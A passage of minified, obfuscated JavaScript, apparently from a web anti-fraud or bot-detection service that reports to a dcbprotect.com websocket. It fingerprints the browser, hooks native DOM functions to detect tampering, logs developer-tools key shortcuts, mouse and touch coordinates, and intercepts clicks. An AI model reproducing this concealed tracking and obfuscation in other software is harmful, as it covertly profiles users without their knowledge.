I(){var iV=iG;return(Math[iV(487)]()+1)[iV(851)](36)[iV(602)](7)}function J(dS){for(var iW=iG,dT=H(1590),dU=iW(1017)+iW(1158),dV=dU[iW(1534)],dW=0;dW<dS;dW++)dT+=dU[iW(1186)](Math[iW(353)](Math[iW(487)]()*dV));return dT}function K(dS,dT){var iY=iG,dV;try{var dU=new IntersectionObserver(function(dW){for(var iX=tkb,dX=0;dX<dW[iX(1534)];dX++){var dY=dW[dX][iX(384)];dT(dY);break}dU[iX(1143)]()});null!=dS?(dU[iY(848)](dS),o[iY(985)](iY(1488),function(){var iZ;dU[iY(1143)]()})):dT(null)}catch(dW){if(null!=dS)return(dV={})[iY(1766)]=dS[iY(1130)],dV[iY(1184)]=dS[iY(773)],dV;dT(null)}}!function deadfn_1(){},o[iG(696)]=function(){a8=[]},o[iG(985)]=function(dS,dT){var iS=iG,dU;dS===iS(1488)&&!r||((dU={})[iS(821)]=dS,dU.fn=dT,a8[iS(1548)](dU))},o[iG(758)]=function(dS,dT,dU){try{dS in a5||(a5[dS]={}),a5[dS][dT]=dU}catch(dV){}};var L={};b2();try{var M,N,O,P,Q,R,S,T,U,V=null,W={},X=I(),Y=(new Date)[iG(1774)](),Z={},a0={},a4=[],a5={},a6=-1,a7={},a8=[],a9={},aa=false,aj=!1,ak={},al=0,ao={},ap=(ao[iG(1217)]=[],ao[iG(343)]=[],ao[iG(785)]=[],ao),aq={},ar=!1,as=-1,at={"m":2147483634,"a":2192,"c":27507},au='wss://ws.dcbprotect.com:8080/',av=false,aw=0,ax=null,ay=null,az=H(1590),aA=[],aB=!1,aC=-2,aD=null,aE=H(1590),aF={},aG={},aH={},aI={},aJ={},aK=51,aL,aM,aN;try{iG(352)in window?(aL=function(dW){var j0=iG,dX;try{if(ar||0<(dX=document[j0(287)](ay))[j0(1534)]&&null!=aD&&(aD[j0(848)](dX[0]),o[j0(985)](j0(1488),function(){var j1;aD[j0(1143)]()}),ar=!0),document[j0(651)]===j0(1055))for(var dY=0;dY<dW[j0(1534)];dY++)if(dW[dY][j0(1685)]===j0(377))for(var dZ=0;dZ<dW[dY][j0(1604)][j0(1534)];dZ++){var e0=dW[dY][j0(1604)][dZ];e0&&e0[j0(1346)]&&e0[j0(1084)]&&(e0[j0(1346)][j0(517)]()===j0(1778)||e0[j0(1346)][j0(517)]()===j0(1405))?cJ[j0(1548)](e0[j0(1084)]):typeof e0[j0(1346)]!==j0(1793)&&e0[j0(1346)][j0(517)]()===j0(1654)&&typeof setup_inputs===j0(416)&&setup_inputs()}}catch(e1){o[j0(758)](j0(713),j0(665),e1[j0(851)]())}},aM=new window[iG(352)](aL),(aN={})[iG(377)]=!0,aN[iG(1616)]=!0,aM[iG(848)](document[iG(1411)]||document[iG(881)],aN),o[iG(985)](iG(1488),function(){var j2;aM[iG(1143)]()})):cJ[iG(1548)](H(1594))}catch(dW){cJ[iG(1548)](H(1594))}!function deadfn_2(){};for(var aO=[iG(1506),iG(1609),iG(1113),iG(1257),iG(787)],aP=0,aQ;aP<aO[iG(1534)];aP++)try{x(document,aO[aP],function(){bN=0==bN?1:bN})}catch(dX){}function dS(argument_0){var j7=iG;try{var dY=argument_0;if(H(1590)!=dY){var dZ=H(1590),e0;if(navigator[j7(1484)][j7(517)]()!=j7(860)&&navigator[j7(1484)][j7(517)]()!=j7(1668)){try{({})[j7(427)]()}catch(e8){dZ+=e8[j7(1334)]||H(1590)}dZ=dZ[j7(1105)](/(?:\r\n|\r|\n)/g,H(1596))}var e1=dZ[j7(1612)](/\/?.*\/(.*)$/),e2=dY+H(1596)+(e1=(e1=null!=e1&&null!=e1[1]?e1[1]:e1)[j7(1105)](/(\)|\\n)/,H(1590)));if(-1!==e2[j7(1601)](j7(676))&&-1===aA[j7(1601)](e2)&&aA[j7(1534)]<10&&aA[j7(1548)](e2),dY[j7(797)](j7(1100)))try{var e3=dI[j7(1105)](/[#.]/g,H(1590)),e4=!1,e5,e6,e5,e7,e4;e3===j7(1411)?e4=e2[j7(1612)](/getBoundingClientRect\([.#\w-]+\)\s+[\w|.\-]+js/):(e5=H(1590),-1!==(e6=-1===(e6=dI[j7(1155)](H(1597)))?dI[j7(1155)](H(1598)):e6)&&(e5=dI[j7(808)](e6+H(1597)[j7(1534)]),e7=new RegExp(j7(993)+e5+j7(1287)),e4=e2[j7(1612)](e7))),e4&&e4[j7(1497)](function(e9){var j8=j7,ea=e9[j8(1155)](H(1596));dJ[j8(1548)](e9[j8(808)](ea+1))})}catch(e9){}}}catch(ea){}}function dT(dY,dZ){var j9=iG;try{var e0={};e0[j9(381)]=!0,e0[j9(1485)]=!1,e0[j9(942)]=function(){var ja=j9;return ja(1246)+dZ+ja(1732)},e0[j9(912)]=!0,Object[j9(709)](dY,X,e0)}catch(e1){}return dY}typeof Element[iG(1134)][iG(1100)]===iG(416)&&(aQ=Element[iG(1134)][iG(1100)],window[iG(1336)](function(){var j5=iG;try{Element[j5(1134)][j5(1100)]=function(){var j6=j5;try{var dY=H(1590);try{dY=H(1598)+this.id+H(1597)+this[j6(1270)][j6(629)](H(1596))[j6(678)](H(1597))}catch(dZ){}return dS(j6(400)+dY+H(1599)),aQ[j6(1230)](this)}catch(e0){return aQ[j6(1230)](this)}},aI[j5(620)]=Element[j5(1134)][j5(1100)][j5(851)]()}catch(dY){}},2));var aR=[iG(534),iG(287),iG(589),iG(243),iG(1666),iG(1563),iG(865)];try{if(r){for(var aS={},B=0;B<aR[iG(1534)];B++)aS[aR[B]]=document[aR[B]];o[iG(985)](iG(1488),function(){for(var jb=iG,dY=0;dY<aR[jb(1534)];dY++)try{delete document[H(1600)+aR[dY]],document[aR[dY]]=aS[aR[dY]]}catch(dZ){o[jb(758)](jb(713),jb(762),dZ[jb(851)]())}})}}catch(dY){o[iG(758)](iG(713),iG(246),dY[iG(851)]())}for(var aT=0,aU,aV,aW,aX,aY;aT<aR[iG(1534)];aT++)typeof document[aR[aT]]===iG(416)&&(document[H(1600)+aR[aT]]=document[aR[aT]],window[iG(1336)](function(dZ){var jc=iG,e0;document[aR[dZ]]=dT(function(e3){try{return dS(aR[dZ]+H(1601)+e3+H(1599)),document[H(1600)+aR[dZ]](e3)}catch(e4){return document[H(1600)+aR[dZ]](e3)}},aR[dZ]);try{(e0={})[jc(942)]=17,Object[jc(709)](document[aR[dZ]],(Math[jc(487)]()+1)[jc(851)](36)[jc(602)](7),e0)}catch(e3){bK=!0}Object[jc(833)](document[aR[dZ]]);var e0=I();try{var e2={};e2[jc(942)]=17,Object[jc(709)](document[aR[dZ]],e0,e2),bC=!0}catch(e4){}typeof document[aR[dZ]][e0]!==jc(1793)&&(bC=!0)},1,aT));try{iG(1699)in window?iG(1703)===iG(586)?aW=H(1594):((aU={})[iG(837)]=!0,aU[iG(690)]=100,aD=new window[iG(1699)](function(e0){for(var jd=iG,e1=0,e2;e1<e0[jd(1534)];e1++)null!=e0[e1][jd(1751)]&&(e0[e1][jd(1751)].id==X?dB=e0[e1][jd(1312)]:(as<=.3&&(as=e0[e1][jd(1312)]),(typeof e0[e1][jd(971)]!==jd(1793)&&e0[e1][jd(971)]||0<e0[e1][jd(1312)])&&(aC=(new window[jd(336)])[jd(1774)](),(e2={})[jd(660)]=aC,F(jd(1021),e2)),typeof e0[e1][jd(1807)]!==jd(1793)&&a6<=0&&(a6=e0[e1][jd(1807)]?1:0)))},aU),null!=ax&&(aD[iG(848)](document[iG(534)](iG(1411))),o[iG(985)](iG(1488),function(){var je;aD[iG(1143)]()}))):as=-2}catch(e0){as=-2}function dU(e1){var jf=iG;return+(Math[jf(1469)](e1+jf(1770))+jf(879))}function dV(){var jg=iG,e1=0;if(aw<2){aw++;var e2=jg(632)+aw+H(1599),e3=null;try{e3=new window[jg(1630)](au,jg(1690)),o[jg(985)](jg(1488),function(){var jh;aw=10,e3[jg(1614)]()}),e3[jg(435)]=function(e4){var ji=jg,e6,e7;try{ji(987)===ji(1005)?(e6=m[n],e7=o(e6[ji(1022)][ji(851)]()),p[e6[ji(821)]]!==q&&r(s[e6[ji(821)]])!==e7?y[ji(1217)][ji(1548)](e6[ji(821)]):u[e6[ji(821)]]||-1!==aT(aP(e6[ji(1022)][ji(821)]))[ji(1601)](e7)&&H(1590)!==e6[ji(1022)][ji(821)]||z[ji(1217)][ji(1548)](e6[ji(821)])):(az=ji(1590),this[ji(1619)]=function(e6){var jj=ji;az=e6[jj(716)],al=performance[jj(1271)]()-e1,null!=ax&&!aB&&aj&&typeof check_event===jj(416)&&(aB=!0,send_logs(null,jj(1098))),e3[jj(1614)]()},this[ji(695)](JSON[ji(431)]({token:l[ji(629)](H(1602))[ji(925)](),klpre:aK,ts:Y})),e1=performance[ji(1271)]())}catch(e6){aE=ji(307)+e6[ji(851)]()+e2}},e3[jg(908)]=function(e4){var jk;e3[jg(1614)](),dV()},e3[jg(1687)]=function(e4){var jl=jg;aE=(1e3!=e4[jl(1432)]?jl(944)+e4[jl(1432)]:H(1590))+e2}}catch(e4){aE=jg(1397)+e4[jg(851)]()+e2,dV()}}}m||G(dV);try{-1!==window[iG(1110)][iG(531)][iG(1601)]('terutoerutiertoreuto')&&(aV=window[iG(309)]||window[iG(523)],(aW={})[iG(543)]=iG(457),(aX={})[iG(1119)]=[aW],aY=new aV(aX))}catch(e1){}try{var aZ=new window[iG(1789)],b0={};b0[iG(381)]=!1,b0[iG(1485)]=!1,b0[iG(1605)]=function(){return p=1,H(1590)},window[iG(331)][iG(709)](aZ,iG(1334),b0)}catch(e2){p=-1}}catch(e3){}function b1(argument_0,argument_1){var jm=iG;if(2!==arguments[jm(1534)])throw jm(1024);if(!Array[jm(373)](argument_0)||!Array[jm(373)](argument_1))throw jm(1805);var e4=argument_0,e5=argument_1;return e4[jm(1625)](function(e6){var jn;return!e5[jm(797)](e6)})[jm(1107)](e5[jm(1625)](function(e6){var jo;return!e4[jm(797)](e6)}))}function b2(){var jp=iG;try{var e4={},e5,e6,e5,e7,e8;e4[jp(752)]=-1,e4[jp(600)]=-1,e4[jp(1226)]=-1,e4[jp(1278)]=-1,e4[jp(893)]=-1,e4[jp(1068)]=-1,L=e4,jp(1581)in window&&(e5=jp(685)in PerformanceObserver?PerformanceObserver[jp(685)]:[],e6=Object[jp(217)](L),(e5=e5[jp(1625)](function(e9){var jq;return e6[jp(797)](e9)}))[jp(1497)](function(e9){L[e9]=0}),e7=new PerformanceObserver(function(e9){var jr=jp;e9[jr(470)]()[jr(1497)](function(ea){var js=jr;try{if(ea[js(270)]===js(600)&&ea[js(821)]===js(553))L[js(600)]=ea[js(1015)];else if(ea[js(270)]===js(1278))L[js(1278)]=ea[js(963)];else if(ea[js(270)]===js(752))L[js(752)]+=ea[js(963)];else if(ea[js(270)]===js(1226)&&ea[js(821)][js(797)](js(1228)))L[js(1226)]=ea[js(963)];else if(ea[js(270)]===js(893))L[js(893)]=ea[js(1015)];else if(ea[js(270)]===js(1068)){L[js(1068)]=ea[js(963)];try{L[js(503)]=ea[js(403)]-ea[js(1596)]}catch(eb){}}}catch(ec){}})}),(e8={})[jp(933)]=e5,e7[jp(848)](e8),o[jp(985)](jp(1488),function(){var jt;e7[jp(1143)]()}))}catch(e9){}}var b3=function(){return H(1590)};function b4(){var ju=iG;try{return null!=document[ju(534)](ay)?ay:H(1590)}catch(e4){o[ju(758)](ju(713),ju(1409),e4[ju(851)]())}}try{window[iG(1549)]=!1,window[iG(1089)]=!1,window[iG(658)]=H(1590);var b5=iG(1793),b6=0,b7=!1,b8=-1,b9=-1,ba=null,bb=0,bc=null,bd=H(1591),be=H(1590),bf=null,bg=H(1590),bh=H(1591),bi=0,bj=H(1590),bk=navigator[iG(1573)]||navigator[iG(1196)]||window[iG(1386)],bl=[],bm=iG(1430)[iG(1105)](/lwg/g,H(1590)),bn=typeof arg3===iG(1793)?H(1590):arg3,bo=0,bp=!1,bq=iG(286)[iG(1105)](/lwg/g,H(1590)),br=H(1590),bs=typeof arg1===iG(1793)?H(1590):arg1,bt=H(1590),bu=null,bv=H(1590),bw=-1,bx=H(1591),by=H(1594),bz=0,bA=[],bB=window[iG(906)][iG(353)](12*Math[iG(487)]()),bC=!1,bD=H(1590),bE=(new window[iG(336)])[iG(1774)](),bF=H(1591),bG=H(1590),bH=0,bI='',bJ=H(1590),bK=!1,bL=-1,bM=0,bN=0,bO,bP=H(1591),bQ=0,bR=-1,bS=H(1590),bT=!1,bU=null,bV=null,bW=!1,bX=0,bY=-1,bZ,c0=[],c1=0,c2=H(1590),c3=!1,c4=0,c5=iG(238),c6=[],c7=null,c8,c9=H(1591),ca=H(1590),cb=0,cc=-1,cd=H(1591),ce=-1,cf=iG(1658)[iG(1105)](/lwg/g,H(1590)),cg=-1,ch=-1,ci=0,cj=-1,ck=gx(),cl,cm=H(1590),cn,co=H(1590),cp=[],cq=!1,cr=-1,cs=[],ct=0,cu=0,cv=-1,cw=!1,cx=H(1595),cy=[],cz=iG(695),cA=0,cB=[],cC=H(1591),cD=!1,cE=H(1590),cF=0,cG=H(1590),cH=!1,cI=[],cJ=[],cK=!1,cL=H(1591),cM=-1,cN=!1,cO=H(1591),cP=H(1590),cQ=[],cR=!1,cS=H(1591),cT=typeof window[iG(806)]===iG(416)?'true':iG(1597),cU=-1,cV=-1,cW=0,cX=0,cY=0,cZ=H(1590),d0=H(1591),d1=-1,d2=typeof arg2===iG(1793)?H(1590):arg2,d3=gy(),d4=H(1590),d5=0,d6=0,d7=H(1590),d8=H(1590),d9=H(1590),da=[],db=H(1590),dc="country=g0Q&service=M2YuIWdo1CelNnL3d3d&arg1=iZDMhNmYyIDNjRWZtE2M1EWLmJjN00yYiFDMtEGMhJTZ1YWY&arg2=zgjM0QTN3QzMwQGMtUjMilTLwQmZ00iZyEDZtQTNjJDNxI2M&arg3=&arg4=&arg5=&arg6=3MjMuMDOuIjMy4COx8VbvNmLu9meh1WQ&arg7=IXZsdXYyNEIy9GI09mQfR3bi9mU&arg8=wX&arg9=w4SMzEzX&arg10=",dd=0,de=-1,df=H(1590),dg=null!=navigator[iG(671)]&&typeof navigator[iG(671)]==iG(1787)?1:0,dh=H(1590),di,dj=-1,dk=-1,dl,dm="9bad9a437fb8b1fadece5c3c93073765e9bc96d6",dn=-1,dp=0,dq=-1,dr=!1,ds=null,dt=-1,du=-1,dv=!1,dw=0,dx=null,dy=H(1590),dz=[],dA=H(1591),dB=-1,dC=[],isClickEventTrusted=!1,dD=[],dE=-1,dF=0,dG=H(1590),dH=H(1590),dI=H(1590),dJ=[],dK=0,dL,dM,dN;try{dH=XMLHttpRequest[iG(1134)][iG(695)]}catch(h7){}window[iG(1089)]=!0;try{r&&(window[iG(737)]||(dM=gY((dL=window[iG(1140)](Date[iG(1271)]()[iG(851)]()+H(1600)+(Math[iG(487)]()+1)[iG(851)](16)[iG(602)](2)))+aK),(dN={})[iG(942)]=dM+H(1597)+dL,dN[iG(912)]=!1,dN[iG(1485)]=!1,Object[iG(709)](window,iG(737),dN)))}catch(h8){o[iG(758)](iG(713),iG(737),h8[iG(851)]())}x(window,iG(1098),function(){var jv=iG;bZ=document[jv(1666)](H(1603)),cb=cQ[jv(1534)]});var dO={},dP=(dO[iG(1046)]=!0,dO[iG(1220)]=!0,x(window,iG(380),function(h9){var jw=iG,ha;jw(970)===jw(970)?(cH=!0,cX++,typeof h9[jw(1546)]!==jw(1793)&&typeof h9[jw(1546)][jw(1258)](0)!==jw(1793)&&(ha=h9[jw(1546)][jw(1258)](0),dq=typeof ha[jw(555)]!==jw(1793)?ha[jw(555)]:0,bw=typeof ha[jw(935)]!==jw(1793)?ha[jw(935)]:-1,dn=typeof ha[jw(1717)]!==jw(1793)?ha[jw(1717)]:-1),null==dx&&(dx=(new window[jw(336)])[jw(1774)]())):aX(function(){h9()})},dO),x(window,iG(1382),function(h9){var jx=iG;cH=!1,null==bc&&(bc=(new Date)[jx(1774)]())},!0),{});function e4(){var jy=iG;try{var h9=arguments[0],ha={};if(ha[jy(1543)]=h9,F(jy(285),ha),!dr&&!k){var hb=h9[jy(1751)],hd,he;if(typeof hb.id===jy(1330)&&hb.id==X)return;if(null!=hb&&(null!=hb[jy(1121)][jy(726)]||null!=(j=document[jy(287)](ay))&&0<j[jy(1534)]&&eb(j),null!=hb[jy(1121)][jy(726)]||ec(hb))){if(h9[jy(1577)](),typeof h9[jy(936)]===jy(416)){if(jy(1651)===jy(1702))return hd={ZxSRgIQZ:dO(dP),cCaJ:B(ha),jpZ:he(l)},(he={})[jy(1664)]=hd,he;h9[jy(936)]()}else typeof h9[jy(1566)]===jy(416)&&h9[jy(1566)]();if(0==cW){if(0<bV){if(jy(1575)!==jy(1575))return b0(jy(424)),h9[jy(897)](dN);hb[jy(1064)][jy(479)]=jy(279)}n=!0,cE=ge(jy(1250)),fY(h9,jy(1250))}}}}catch(he){C(he)}}function e5(){var nf=iG,hc,hd,he,hf,hg;try{d9=gU()}catch(hm){}try{if(typeof iniKitExecuted!==nf(1793)&&typeof initKitMutObsEnabled!==nf(1793)){if(!0===iniKitExecuted)return;!0===initKitMutObsEnabled&&(iniKitExecuted=!0)}}catch(hn){}try{e9(),gT(),gI(),dI=b4();try{var ha=document[nf(469)](H(1604)),hb=(ha[nf(1466)](nf(531),H(1598)),ha[nf(1466)](H(1605),nf(1556)),ha[nf(1466)](nf(1064),nf(1482)),[nf(228),H(1606),nf(1661),nf(376),nf(1108),nf(969),nf(745),nf(949),nf(1223),nf(423),nf(1388),nf(222),nf(1340),nf(839),nf(1352),nf(439),nf(472),nf(549),nf(1592),nf(670),nf(389)]),hp;if(ha[nf(540)]=hb[nf(678)](nf(458)),x(ha,nf(1250),gi),document[nf(1411)]&&document[nf(1411)][nf(1282)]&&document[nf(1411)][nf(1282)][0]){if(nf(1771)!==nf(1771)){if(1!==dO[nf(429)]||100<=dP++)return;if(hr[nf(1346)][nf(517)]()===nf(1778))return;for(var hq=H(1590),hr=0;hr<he[nf(871)][nf(1534)];hr++)hq+=serializeStructure(m[nf(871)][hr],n);return 1}document[nf(1411)][nf(507)](ha,document[nf(1411)][nf(1282)][0]),o[nf(985)](nf(1488),function(){var ng=nf;try{ha[ng(798)]()}catch(ho){}})}}catch(hp){o[nf(758)](nf(713),nf(954),hp[nf(851)]())}null!=l&&typeof window[nf(901)]===nf(416)&&(hd=(hc=l[nf(629)](H(1602)))[hc[nf(1534)]-1],(he={})[nf(432)]=l,he[nf(922)]=hd,(hf={})[nf(1065)]=he,hg=new window[nf(901)](nf(1669),hf),document[nf(1547)](hg)),K(document[nf(534)](nf(1411)),function(hq){var nh=nf;null!=hq&&(cU=hq[nh(1766)],de=hq[nh(1184)])});try{nf(601)in window&&null!==window[nf(601)]&&null==(ce=localStorage[nf(1780)](nf(1305)))&&(ce=(new window[nf(336)])[nf(1774)]()+H(1590)+Math[nf(487)](),localStorage[nf(1558)](nf(1305),ce))}catch(hq){o[nf(758)](nf(713),nf(1359),hq[nf(851)]())}x(document,nf(369),function(hr){var ni=nf;try{typeof hr[ni(1761)]===ni(1793)||13!=hr[ni(1761)]&&9!=hr[ni(1761)]&&32!=hr[ni(1761)]||c0[ni(1548)](hr[ni(1761)]),typeof hr[ni(1761)]!==ni(1793)&&hr[ni(834)]&&hr[ni(281)]&&74==hr[ni(1761)]&&c0[ni(1548)](ni(890)),typeof hr[ni(1761)]!==ni(1793)&&hr[ni(834)]&&hr[ni(281)]&&75==hr[ni(1761)]&&c0[ni(1548)](ni(1029)),typeof hr[ni(1761)]!==ni(1793)&&hr[ni(834)]&&hr[ni(281)]&&67==hr[ni(1761)]&&c0[ni(1548)](ni(1460)),typeof hr[ni(1761)]!==ni(1793)&&123==hr[ni(1761)]&&c0[ni(1548)](ni(1075)),d6++}catch(hs){}});try{for(var hh=document[nf(469)](nf(772)),hi=document[nf(469)](nf(974)),hj=[nf(770),nf(1730),nf(698),nf(1538),nf(581),nf(847),nf(1375)],hk=0;hk<hj[nf(1534)];hk++)cP+=hj[hk][nf(1095)](0,5)==nf(772)?hh[nf(1450)](hj[hk])===nf(1416)?hj[hk][nf(629)](H(1607))[0]+H(1596):H(1590):hi[nf(1450)](hj[hk])===nf(1416)?hj[hk][nf(629)](H(1607))[0]+H(1596):H(1590)}catch(hr){cP=H(1591)}try{cM=navigator[nf(1109)]}catch(hs){}try{cc=navigator[nf(1353)][nf(1534)]}catch(ht){}try{df=window[nf(566)][nf(730)][nf(1672)]}catch(hu){}bp=nf(1204)in navigator,bW=nf(1292)in window,cN=nf(1136)in navigator,c3=nf(1630)in window&&(typeof window[nf(1630)]===nf(416)||typeof window[nf(1630)]===nf(1787)),cw=nf(919)in window&&typeof indexedDB===nf(1787),cj=typeof screen!==nf(1793)?screen[nf(261)]:-1,cg=typeof screen!==nf(1793)?screen[nf(398)]:-1;try{br=null!=document[nf(1666)](nf(452))[nf(1085)]?document[nf(1666)](nf(452))[nf(1085)][nf(1084)]:H(1590)}catch(hv){}br=br[nf(1105)](H(1608),H(1590))[nf(1105)](H(1609),H(1590)),bi=typeof window[nf(477)]==nf(1787)?1:0,d4=gg(),G(function(){gf()}),bN=1==navigator[nf(299)]?1:0,bN=typeof navigator[nf(299)]==nf(1787)||!0===navigator[nf(1536)](nf(299))?0===bN?2:1:bN;try{postMessage(navigator,H(1603))}catch(hw){-1<hw[nf(851)]()[nf(1601)](nf(1798))&&(bN=0===bN?3:1)}try{postMessage(navigator,H(1603))}catch(hx){-1<hx[nf(851)]()[nf(1601)](nf(1445))&&(bN=0===bN?-5:1)}e6(),G(function(){dE=gq()}),e7();try{document[nf(1411)]&&x(document[nf(1411)],nf(459),function(hy){var nj=nf,hz=0,hA,hz,hz;0===bX&&(hz=gd(hy[nj(1610)]),dd=hy[nj(989)]-hz.x,cF=hy[nj(617)]-hz.y),bX<30&&(hA={},hz=gd(hy[nj(1610)]),hA.x=hy[nj(989)]-hz.x,hA.y=hy[nj(617)]-hz.y,cI[nj(1548)](hA)),(hz={}).x=hy[nj(989)],hz.y=hy[nj(617)],dD[nj(1548)](hz),bX++})}catch(hy){o[nf(758)](nf(713),nf(438),hy[nf(851)]())}ds[nf(1014)]=nf(723),ds[nf(721)]=function(){var nk=nf;try{dl=Object[nk(217)](ds[nk(1037)]),c8=Object[nk(920)](Object[nk(1394)](ds[nk(1037)][nk(1642)])),bi=typeof ds[nk(1037)][nk(477)]==nk(1787)?0===bi?2:1:0,dg=null!=ds[nk(1037)][nk(1642)][nk(671)]&&typeof ds[nk(1037)][nk(1642)][nk(671)]==nk(1787)?0===dg?2:1:0}catch(hz){}};try{for(var hl=[nf(1465),nf(1178),nf(1043),nf(1019),nf(463),nf(842),nf(1726),nf(1296),nf(694),nf(499),nf(1354)],hk=0;hk<hl[nf(1534)];hk++)co+=!0===window[nf(840)](H(1601)+hl[hk]+H(1599))[nf(988)]?hl[hk]+H(1596):H(1590)}catch(hz){co=H(1591)}e8(),G(function(){du=gp()}),F(nf(1033)),ea()}catch(hA){C(hA)}}function e6(){var nl=iG;c9=H(1590)==(c9=typeof screen!==nl(1793)&&null!=screen[nl(730)]?screen[nl(730)][nl(1685)]:H(1590))&&typeof window[nl(730)]!==nl(1793)?0==window[nl(730)]||180==window[nl(730)]?nl(1254):nl(365):H(1590),bd=H(1590)!=c9?'true':nl(1597),aq[nl(1318)]=c9,ak[nl(1444)]=bd}function e7(){G(function(){var nm;aF[tkb(652)]=g3(ds)}),G(function(){var nn;aq[tkb(345)]=g5(ds)}),G(function(){var no;aH[tkb(1097)]=g6(ds)}),G(function(){var np=tkb;ds[np(1466)](np(1064),np(1482))})}function e8(){var nq=iG,ha=window[nq(1642)],hb=Object[nq(920)],hc=Object[nq(1394)];bA=hb(hc(ha)),cl=Object[nq(920)](hc(ha));try{b9=bA[nq(1534)]}catch(hd){}try{bF=gY(bA[nq(678)](H(1590)))}catch(he){}}function e9(){var nr=iG;try{(ds=document[nr(469)](nr(1405))).id=(Math[nr(487)]()+1)[nr(851)](16)[nr(602)](2),ds[nr(1233)]=nr(677),ds[nr(1766)]=0,ds[nr(1184)]=0,document[nr(1411)][nr(298)](ds),o[nr(985)](nr(1488),function(){var ns=nr;document[ns(1411)][ns(390)](ds)});try{dv=Object[nr(217)](ds)[nr(797)](nr(810))}catch(ha){}bO=Object[nr(217)](ds[nr(1037)]),di=Object[nr(920)](Object[nr(1394)](ds[nr(1037)][nr(1642)]))}catch(hb){o[nr(758)](nr(713),nr(385),hb[nr(851)]())}if(null!=(j=document[nr(287)](ay))&&0<j[nr(1534)]){if(nr(1369)!==nr(1369)){var hd=!1,he;try{nr(1755)in dO&&(j[nr(1755)](k)[nr(936)](),hd=!0)}catch(hf){}return hd}eb(j),ar||null==aD||(aD[nr(848)](j[0]),ar=!0)}null!=ay&&x(window,nr(1250),e4,!0)}function ea(){var nt=iG;aj=!0,null==ax||aB||H(1590)==az||(aB=!0,fY(null,nt(1098))),null!=ax&&window[nt(1336)](function(){var nu;aB||(aB=!0,fY(null,nt(1098)))},ax==nt(1203)?400:3e3),null==ax&&F(nt(1156))}function eb(argument_0){var nv=iG;try{for(var ha=argument_0,hb=0;hb<ha[nv(1534)];hb++){var hc,hd=(ha[hb][nv(1259)](nv(1790))&&(hc=ha[hb][nv(1459)](nv(1790)),ha[hb][nv(1466)](nv(404),hc),ha[hb][nv(805)](nv(1790))),ha[hb][nv(1466)](nv(1255),1),{});hd[nv(1046)]=!0,hd[nv(1220)]=!0,x(ha[hb],nv(m?1250:380),function(){cX++},!!m||hd),ha[hb][nv(1183)]=ha[hb][nv(1790)],ha[hb][nv(1790)]=null}F(nv(1003))}catch(he){C(he)}}function ec(argument_0){var nw=iG,ha=argument_0;if(typeof ha[nw(570)]===nw(416))for(var hb=0;hb<j[nw(1534)];hb++)if(j[hb][nw(570)](ha))return 1}function ed(){var nx=iG,ha=JSON[nx(431)](a5);H(1610)===ha&&(ha=H(1611)),Z[nx(323)]=ha}function ee(){var ny=iG;try{var ha={},hb=(ha[ny(821)]=H(1612),ha[ny(1022)]=WebGLRenderingContext[ny(1134)][ny(597)],{}),hc=(hb[ny(821)]=H(1604),hb[ny(1022)]=AudioContext[ny(1134)][ny(1674)],{}),hd=(hc[ny(821)]=H(1613),hc[ny(1022)]=Object[ny(610)],{}),he=(hd[ny(821)]=H(1593),hd[ny(1022)]=Object[ny(217)],{}),hf=(he[ny(821)]=H(1588),he[ny(1022)]=HTMLCanvasElement[ny(1134)][ny(1779)],{}),hg=(hf[ny(821)]=H(1614),hf[ny(1022)]=window[ny(1110)][ny(531)][ny(851)],{}),hh=(hg[ny(821)]=ny(620),hg[ny(1022)]=Element[ny(1134)][ny(1100)],{}),hi=(hh[ny(821)]=ny(1808),hh[ny(1022)]=window[ny(1133)],{}),hj=(hi[ny(821)]=ny(812),hi[ny(1022)]=window[ny(1650)],[ha,hb,hc,hd,he,hf,hg,hh,hi,{name:H(1615),obj:Object[ny(610)](HTMLElement[ny(1134)],ny(721))[ny(527)]}]),hk,hl;ny(1630)in window&&((hk={})[ny(821)]=H(1612),hk[ny(1022)]=WebSocket,hj[ny(1548)](hk),(hl={})[ny(821)]=H(1616),hl[ny(1022)]=WebSocket[ny(1134)][ny(695)],hj[ny(1548)](hl));for(var hm=0;hm<hj[ny(1534)];hm++)try{var hn=hj[hm],ho=gX(hn[ny(1022)][ny(851)]());(void 0===aI[hn[ny(821)]]||gX(aI[hn[ny(821)]])===ho)&&(aI[hn[ny(821)]]||-1!==gb(gX(hn[ny(1022)][ny(821)]))[ny(1601)](ho)&&H(1590)!==hn[ny(1022)][ny(821)])||ap[ny(1217)][ny(1548)](hn[ny(821)])}catch(hp){ap[ny(785)][ny(1548)](H(1617)+hj[hm][ny(821)]+H(1600)+hp[ny(851)]()[ny(1095)](0,50))}}catch(hq){ap[ny(785)][ny(1548)](H(1618)+hq[ny(851)]()[ny(1095)](0,50))}}function ef(){var nz;aq[iG(420)]=cP}function eg(){var nA;a0[iG(405)]=bQ}function eh(){var nB;a0[iG(1624)]=gA()}function ei(){var nC=iG;try{cd=navigator[nC(218)][nC(851)]()}catch(ha){}aH[nC(1667)]=cd}function ej(){var nD;a4[iG(1548)](aH)}function ek(){var nE=iG,hb,hc;if(nE(1628)===nE(826))return hb={LVMBhMbx:dN(dO[nE(431)](dP)),LdPZ:B(hc)},(hc={})[nE(1664)]=hb,hc;Z[nE(1283)]=bn}function el(){var nF;ak[iG(648)]=co}function em(){var nG=iG;a9[nG(1290)]=dC[nG(1534)]}function en(){var nH;a9[iG(1350)]=du}function eo(){var nI;aq[iG(1408)]=bF}function ep(){var nJ=iG;Z[nJ(883)]=ck[nJ(1181)]}function eq(){var nK;aH[iG(522)]=bw}function er(){var nL;aJ[iG(725)]=cM}function es(){var nM;a4[iG(1548)](a0)}function et(){var nN=iG;try{Object[nN(920)](gV(1))[nN(1497)](function(ha){var nO=nN;try{var hb=Object[nO(610)](gV(1),ha),hc=gX(gV(2)[bm][nO(1230)](hb[nO(1605)]));if(-1===gb(ha)[nO(1601)](hc)){ap[nO(1217)][nO(1548)](ha);try{bD=gY(hc)}catch(hd){}}}catch(he){ap[nO(785)][nO(1548)](ha)}})}catch(ha){}}function eu(){var nP=iG;a0[nP(282)]=navigator&&navigator[nP(755)]?navigator[nP(755)]:H(1591)}function ev(){var nQ=iG;aH[nQ(1396)]=typeof navigator[nQ(532)]!==nQ(1793)?navigator[nQ(532)]:H(1590)}function ew(){var nR;ak[iG(699)]=bN}function ex(){var nS;a7[iG(1589)]=aE}function ey(){var nT=iG;a7[nT(1477)]=typeof window[nT(661)]===nT(416)}function ez(){var nU;a0[iG(1518)]=bi}function eA(){var nV=iG;Z[nV(950)]=typeof 